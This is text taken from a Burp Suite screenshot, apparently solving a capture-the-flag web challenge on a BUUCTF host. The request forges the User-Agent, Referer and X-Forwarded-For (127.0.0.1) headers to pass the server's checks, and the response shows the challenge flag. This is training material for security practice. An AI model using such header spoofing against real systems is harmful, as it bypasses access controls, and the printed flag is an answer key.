 Burp Suite Community Edition v2.1.01 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < ▼ > ▼ Target: http://node3.buuoj.cn:29697 ?
Request
Raw Headers Hex
GET /Secret.php HTTP/1.1
Host: node3.buuoj.cn:29697
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Syclover
Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Referer: https://www.Sycsecret.com
X-forwarded-for: 127.0.0.1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
</style>
<head>
<meta charset="UTF-8">
<title>SycSecret</title>
</head>
<body background="./images/background.png"
style="background-repeat:no-repeat
;background-size:100% 100%;
background-attachment: fixed;" >
</br></br></br></br></br></br></br></br></br></b
r></br></br>
<h1
style="font-family:arial;color:#8E44AD;font-size:
50px;text-align:center;font-family:KaiTi;">
flag{90ffb9ba-fd14-4259-bdb9-3bd118e67595}
</h1>
<div style="position: absolute;bottom: 0;width:
99%;"><p align="center" style="font:italic 15px
Georgia,serif;color:white;"> Syclover @
cl4y</p></div>
</body>
</html>
? < + > Type a search term 0 matches
Done 2,585 bytes | 15 millis